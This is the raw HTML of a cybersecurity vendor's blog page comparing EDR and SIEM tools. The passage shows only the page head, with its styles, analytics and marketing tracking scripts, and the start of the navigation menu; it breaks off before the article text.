

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vikingcloud.com/blog/edr-or-siem-which-should-you-choose
body_size: 28170
content:
<!DOCTYPE html><!-- Last Published: Fri Jan 30 2026 20:42:41 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.vikingcloud.com" data-wf-page="65b574d3be58c763edfd8dd3" data-wf-site="65314f57d74188c7da669487" data-wf-intellimize-customer-id="117276864" lang="en" data-wf-collection="65b574d2be58c763edfd8dab" data-wf-item-slug="edr-or-siem-which-should-you-choose"><head><meta charset="utf-8"/><title>EDR or SIEM: Which Should You Choose?</title><meta content="This blog article discusses the advantages, disadvantages, and differences of using Endpoint Detection and Response (EDR) and Security Information and Event Management (SIEM) security technologies." name="description"/><meta content="EDR or SIEM: Which Should You Choose?" property="og:title"/><meta content="This blog article discusses the advantages, disadvantages, and differences of using Endpoint Detection and Response (EDR) and Security Information and Event Management (SIEM) security technologies." property="og:description"/><meta content="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec4ef7a6e80c97ebd412_656e4a902294f95146c78a10_EDR-SIEM-which-should-choose.avif" property="og:image"/><meta content="EDR or SIEM: Which Should You Choose?" property="twitter:title"/><meta content="This blog article discusses the advantages, disadvantages, and differences of using Endpoint Detection and Response (EDR) and Security Information and Event Management (SIEM) security technologies." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/6531852c4ec912c7e9372962/6580ec4ef7a6e80c97ebd412_656e4a902294f95146c78a10_EDR-SIEM-which-should-choose.avif" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.shared.88b45b6cb.min.css" rel="stylesheet" type="text/css" integrity="sha384-iLRbbLaWTDMmYjzd5HTEn7c/SkfwN6puu/ND+dXJx2IOvygOLWLwsAmQ4lT8pr/Z" crossorigin="anonymous"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65b574d3be58c763edfd8dd3-63760e243.min.css" rel="stylesheet" type="text/css" integrity="sha384-XlIePp/v1/MzZK5jOQsJNgReczHyB9vp+zLnC0jvsr6powxc34+f8yw3s8xsoWPt" crossorigin="anonymous"/><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b8131e8c1b234797f6e_fav.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/65314f57d74188c7da669487/655d6b861a9013203cc0ce17_clip.png" rel="apple-touch-icon"/><link href="https://www.vikingcloud.com/blog/edr-or-siem-which-should-you-choose" rel="canonical"/><style>.anti-flicker, .anti-flicker * {visibility: hidden !important; opacity: 0 !important;}</style><style>[data-wf-hidden-variation], [data-wf-hidden-variation] * {
        display: none !important;
      }</style><script type="text/javascript">if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.removeItem('intellimize_opt_out_117276864'); } if (localStorage.getItem('intellimize_data_tracking_type') !== 'optOut') { localStorage.setItem('intellimize_data_tracking_type', 'optOut'); }</script><script type="text/javascript">(function(e){var s={r:[]};e.wf={r:s.r,ready:t=>{s.r.push(t)}}})(window)</script><script type="text/javascript">(function(e,t,p){var n=document.documentElement,s={p:[],r:[]},u={p:s.p,r:s.r,push:function(e){s.p.push(e)},ready:function(e){s.r.push(e)}};e.intellimize=u,n.className+=" "+p,setTimeout(function(){n.className=n.className.replace(RegExp(" ?"+p),"")},t)})(window, 4000, 'anti-flicker')</script><link href="https://cdn.intellimize.co/snippet/117276864.js" rel="preload" as="script"/><script type="text/javascript">var wfClientScript=document.createElement("script");wfClientScript.src="https://cdn.intellimize.co/snippet/117276864.js",wfClientScript.async=!0,wfClientScript.onerror=function(){document.documentElement.className=document.documentElement.className.replace(RegExp(" ?anti-flicker"),"")},document.head.appendChild(wfClientScript);</script><link href="https://api.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://log.intellimize.co" rel="preconnect" crossorigin="true"/><link href="https://117276864.intellimizeio.com" rel="preconnect"/><!-- CookieYes Event Listener | Added: JB 1/21/26-->

<script>
  // Handle initial page load - check existing consent state via banner load
  document.addEventListener("cookieyes_banner_load", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.categories.analytics === true) {
        wf.allowUserTracking();
        console.log("Success - existing consent on load");
      } else {
        wf.denyUserTracking();
        console.log("No analytics consent on load");
      }
    });
  });

  // Handle consent updates - when user makes or changes their choice
  document.addEventListener("cookieyes_consent_update", function (eventData) {
    const data = eventData.detail;
    wf.ready(() => {
      if (data.accepted.includes("analytics")) {
        wf.allowUserTracking();
        console.log("Success - consent updated to allow");
      } else {
        wf.denyUserTracking();
        console.log("Consent updated to deny");
      }
    });
  });
</script>

<!-- End CookieYes Event Listener -->


<!-- Google Tag Manager Jun 2 2023-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCPX5G6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js)added back Dec 16 2025--> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5VYJK44XEG"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5VYJK44XEG'); </script>


<!-- [Attributes by Finsweet] CMS Filter -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsfilter@1/cmsfilter.js"></script>

<!-- [Attributes by Finsweet] CMS Load -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsload@1/cmsload.js"></script>


<!-- LinkedIn Insight tag - CB added 7/24/23 -->        
<script async type="text/javascript"> 
_linkedin_partner_id = "5039500";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; 
window._linkedin_data_partner_ids.push(_linkedin_partner_id); 
</script>
<script async type="text/javascript"> 
(function(l) { 
 if (!l){window.lintrk = function(a,b){
  window.lintrk.q.push([a,b])}; 
  window.lintrk.q=[]
 } 
 var s = document.getElementsByTagName("script")[0];  
 var b = document.createElement("script"); 
 b.type = "text/javascript";
 b.async = true; 
 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; 
 s.parentNode.insertBefore(b, s);
 }
)(window.lintrk); 
</script> 



<!-- Pardot - CB added 10/18/2022 - Load asynchronously on scroll -->
<script type="text/javascript">
(function() {
  'use strict';
  
  var loaded = false;
  
  function loadPardot() {
    if (loaded) return;
    loaded = true;
    
    // Set Pardot configuration
    window.piAId = '1001211';
    window.piCId = '3310';
    window.piHostname = 'pi.pardot.com';
    
    // Create and inject script asynchronously
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true; // Ensures non-blocking async load
    script.src = 'https://pi.pardot.com/pd.js';
    
    var firstScript = document.getElementsByTagName('script')[0];
    firstScript.parentNode.insertBefore(script, firstScript);
    
    // Clean up event listeners
    window.removeEventListener('scroll', loadPardot);
    window.removeEventListener('touchstart', loadPardot);
  }
  
  // Load on first scroll or touch interaction
  window.addEventListener('scroll', loadPardot, { passive: true });
  window.addEventListener('touchstart', loadPardot, { passive: true });
  
  // Fallback: load after 5 seconds if user hasn't interacted
  setTimeout(loadPardot, 5000);
})();
</script>


<!-- ZoomInfo WebSights - CB added 6/29/2023 - BF Updated 2/11/2025 -->
<script>
window[(function(_psT,_sI){var _Z4='';for(var _GA=0;_GA<_psT.length;_GA++){_VF!=_GA;var _VF=_psT[_GA].charCodeAt();_VF-=_sI;_VF+=61;_sI>3;_Z4==_Z4;_VF%=94;_VF+=33;_Z4+=String.fromCharCode(_VF)}return _Z4})(atob('J3R7Pzw3MjBBdjJG'), 43)] = '0a55503f461682447400';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_zPt,_i4){var _LH='';for(var _Dv=0;_Dv<_zPt.length;_Dv++){var _Ct=_zPt[_Dv].charCodeAt();_Ct-=_i4;_Ct!=_Dv;_Ct+=61;_LH==_LH;_Ct%=94;_Ct+=33;_i4>9;_LH+=String.fromCharCode(_Ct)}return _LH})(atob('a3d3c3Y9MjJtdjF9bDB2ZnVsc3d2MWZycDJ9bDB3ZGoxbXY='), 3)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>


<!-- Hotjar Tracking Code for VikingCloud Site -->
<script>
  function loadHotjar() {
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
      h._hjSettings={hjid:3703596,hjsv:6};
      a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  }

  var loaded = false;
  function triggerHotjar() {
    if (!loaded) {
      loaded = true;
      loadHotjar();
    }
  }

  window.addEventListener('scroll', triggerHotjar, { once: true });
  window.addEventListener('click', triggerHotjar, { once: true });
  window.addEventListener('touchstart', triggerHotjar, { once: true });
</script>



<!-- Brand Protection & Web Scraping Monitor - SrcSpot Integration -->
<script async src="https://static.srcspot.com/libs/april.js" type="text/javascript"></script>


<!-- Bing Ads Tracking - BF added 12/3/2024 -->
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"97156044", enableAutoSpaTracking: true}; 
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad") 
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>



<style>
  /* Apply to all elements */
  * {
    font-display: swap !important;
  }
  
  /* Ensure text visibility during webfont loading */
  html {
    font-display: swap;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
  }
</style>





<style>

ul {
    margin: 0; /* optional - keeps the same margin setting */
}
</style>


<!-- Sygnal Attributes 5 | HTML --> 
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/css/webflow-html.css"> 
<script defer src="https://cdn.jsdelivr.net/gh/sygnaltech/webflow-util@5.4.36/dist/nocode/webflow-html.js"></script>



<!-- Microsoft UET Tag with TCF Integration -->
<script>
window.uetq = window.uetq || [];
window.uetq.push('config', 'tcf', { 'enabled': true });
</script>
<script>
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97156044"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
</script>


<style>
@font-face {
  font-family: "Poppins";
  font-display: swap;
}

@font-face {
  font-family: "Inter";
  font-display: swap;
}

@font-face {
  font-family: "Barlow";
  font-display: swap;
}
</style>


<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600&family=Poppins:wght@400;500&family=Inter:wght@400&display=swap" rel="stylesheet">




<!-- Finsweet Attributes -->
<script async type="module"
src="https://cdn.jsdelivr.net/npm/@finsweet/attributes@2/attributes.js"
fs-list
></script>



<!-- [Attributes by Finsweet] CMS Combine -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmscombine@1/cmscombine.js"></script>

<!-- [Attributes by Finsweet] CMS Slider -->
<script defer fs-attributes-preventload="true" src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsslider@1/cmsslider.js"></script>

<script>

// This code allows CMS Combine + CMS Slider to work together //
window.fsAttributes = window.fsAttributes || [];
window.fsAttributes.push([
  'cmscombine',
  (combineInstances) => {
       window.fsAttributes.cmsslider.init();
  },
]);

</script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script>







</head><body><div class="page-wrapper cyber-terms"><div class="global-styles w-embed"><style>

/* Make text look crisper and more legible in all browsers */
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* Focus state style for keyboard navigation for the focusable elements */
*[tabindex]:focus-visible,
  input[type="file"]:focus-visible {
   outline: 0.125rem solid #4d65ff;
   outline-offset: 0.125rem;
}

/* Get rid of top margin on first element in any rich text element */
.w-richtext > :not(div):first-child, .w-richtext > div:first-child > :first-child {
  margin-top: 0 !important;
}

/* Get rid of bottom margin on last element in any rich text element */
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
	margin-bottom: 0 !important;
}

/* Prevent all click and hover interaction with an element */
.pointer-events-off {
	pointer-events: none;
}

/* Enables all click and hover interaction with an element */
.pointer-events-on {
  pointer-events: auto;
}

/* Create a class of .div-square which maintains a 1:1 dimension of a div */
.div-square::after {
	content: "";
	display: block;
	padding-bottom: 100%;
}

/* Make sure containers never lose their center alignment */
.container-medium,.container-small, .container-large {
	margin-right: auto !important;
  margin-left: auto !important;
}

/* 
Make the following elements inherit typography styles from the parent and not have hardcoded values. 
Important: You will not be able to style for example "All Links" in Designer with this CSS applied.
Uncomment this CSS to use it in the project. Leave this message for future hand-off.
*/
/*
a,
.w-input,
.w-select,
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link {
  color: inherit;
  text-decoration: inherit;
  font-size: inherit;
}
*/

/* Apply "..." after 3 lines of text */
.text-style-3lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 2 lines of text */
.text-style-2lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

/* Apply "..." after 1 lines of text */
.text-style-1lines {
	display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}

/* Adds inline flex display */
.display-inlineflex {
  display: inline-flex;
}

/* These classes are never overwritten */
.hide {
  display: none !important;
}

@media screen and (max-width: 991px) {
    .hide, .hide-tablet {
        display: none !important;
    }
}
  @media screen and (max-width: 767px) {
    .hide-mobile-landscape{
      display: none !important;
    }
}
  @media screen and (max-width: 479px) {
    .hide-mobile{
      display: none !important;
    }
}
 
.margin-0 {
  margin: 0rem !important;
}
  
.padding-0 {
  padding: 0rem !important;
}

.spacing-clean {
padding: 0rem !important;
margin: 0rem !important;
}

.margin-top {
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-top {
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}
  
.margin-right {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important;
}

.padding-right {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important;
}

.margin-bottom {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}

.padding-bottom {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}

.margin-left {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
}
  
.padding-left {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
}
  
.margin-horizontal {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important;
}

.padding-horizontal {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important;
}

.margin-vertical {
  margin-right: 0rem !important;
  margin-left: 0rem !important;
}
  
.padding-vertical {
  padding-right: 0rem !important;
  padding-left: 0rem !important;
}


.w-checkbox-input.w-checkbox-input--inputType-custom.form_checkbox-icon.is-topics.w--redirected-checked + input + .form_checkbox-label {
    color: white;
}

.is-balanced {
	text-wrap: balance;
}

@keyframes fadeUpAnimation {
    from {
        opacity: 0;
        transform: translateY(2.5rem);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.start-fade-up {
  animation: fadeUpAnimation 1s cubic-bezier(0.25, 1, 0.5, 1) forwards;
}

.rich_text_class a {
  word-break: normal;
}

.ut-type h1,
.ut-type h2,
.ut-type h3,
.ut-type h4,
.ut-type h5,
.ut-type h6,
.ut-type p,
.ut-type ol,
.ut-type ul {
  color: inherit;
  font-family: inherit;
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}


</style></div><div data-collapse="medium" data-animation="default" data-duration="400" fs-scrolldisable-element="smart-nav" data-easing="ease" data-easing2="ease" role="banner" class="navigation _2025 w-nav"><nav class="navigation-container _2025"><a href="/" aria-label="VikingCloud Home" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5853" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="navigation-logo-3 w-inline-block"><img loading="eager" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062351_419c745de8c618b47f496491f6972800_VikingCloud-Full-Logo-Horizontal-Original.svg" alt="navigation Logo" class="nav-stretch-image conrtain"/></a><nav role="navigation" class="navigation-menu-2 w-nav-menu"><div class="div-block-9-2-4"><form action="/search" class="search-4 w-form"><input class="search-input-4 mobile-nav w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-2" required=""/><input type="submit" class="search-button-4 w-button" value="Search"/></form><div data-delay="0" data-hover="false" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f585b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Services</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Enterprise Cybersecurity</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5867" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/managed-security-services" class="new-navbar-item-2 w-inline-block"><div>Managed Security Services</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/penetration-testing" class="new-navbar-item-2 w-inline-block"><div>Penetration Testing</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f586d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/network-security" class="new-navbar-item-2 w-inline-block"><div>Network Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5870" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/vulnerability-scanning" class="new-navbar-item-2 w-inline-block"><div>Vulnerability Scanning</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5873" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/endpoint-security" class="new-navbar-item-2 w-inline-block"><div>Endpoint Security</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5876" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/digital-certificates" class="new-navbar-item-2 w-inline-block"><div>Digital Certificates</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5879" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cybersecurity/threat-detection-and-response" class="new-navbar-item-2 w-inline-block"><div>Threat Detection &amp; Response</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f587c" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/security-testing/digital-forensics-services" class="new-navbar-item-2 w-inline-block"><div>Digital Forensics Services</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852" class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">enterprise compliance &amp; RISK</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5884" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5884" 